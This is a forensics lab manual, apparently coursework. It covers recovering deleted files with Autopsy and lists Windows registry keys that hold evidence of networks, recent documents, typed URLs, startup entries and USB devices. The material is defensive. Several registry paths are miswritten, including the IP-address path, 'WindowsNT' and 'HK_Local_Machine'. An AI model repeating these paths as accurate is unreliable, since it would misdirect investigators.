







Practical No 8

AIM : Recovering and Inspecting deleted files

- Check for Deleted Files
- Recover the Deleted Files
- Analyzing and Inspecting the recovered files

Steps
Step 1: Start Autopsy from Desktop.




Step 2: Now create on New Case.


Step 3: Enter the New case Information and click on Next Button.


Step 4: Enter the additional Information and click on Finish.


Step 5: Now Select Source Type as Local disk and Select Local disk form drop down list and click on Next.


\

Step 6: Click on Next Button.


Step 7: Now click On Finish.


Step 8: Now Autopsy window will appear and it will analyzing the disk that we have selected.


Step 9: All files will appear in table tab select any file to see the data.


Step 10:Expand the tree from left side panel to view the document files.


Step 11: To recover the file, go to view node-> Deleted Files node , here select any file and right click on it than select Extract Files option.


Step 12: By default Export folder is choose to save the recovered file.


Sep 13 : Now Click on Ok.


Step 14: Now go to the Export Folder to view Recover file.


Step 15: Click on Generate Report from autopsy window and Select the Excel format and click on next.




Step 16: Now Report is Generated So click on close Button .we can see the Report on Report Node.


Step 17: Now open the Report folder and Open Excel File.


Practical No 9
Aim: Registry editor.
Step 1: Accessing the Registry. Type in windows search “regedit”.
Step 2: Wireless evidence in the Registry.
Path: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\NetworkList\Profiles
Step 3: The RecentDocs Key
Path: HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs
Step 4: TypedURLs key
Path: HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TypedURLs
Step 5: IP Addresses
Path: HKEY_LOCAL_MACHINE\System\Services\CurrentControlSet\services\Tcpip\Parameters\Interfaces

Step 6: Start Up locations in Registry
Path: HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run

Step 7: Run once Startup
Path: HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce

Step 8: Startup services
Path: HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services

Step 9: Legacy application start
Path: HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\WOW

Step 10: Start when a particular user log on.
Path: HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

Step 11: USB storage device
Path: HK_Local_Machine\System\ControlSet00x\Enum\USBSTOR

Step 12: Mounted devices
Path: HKEY_LOCAL_MACHINE\System\MountedDevices

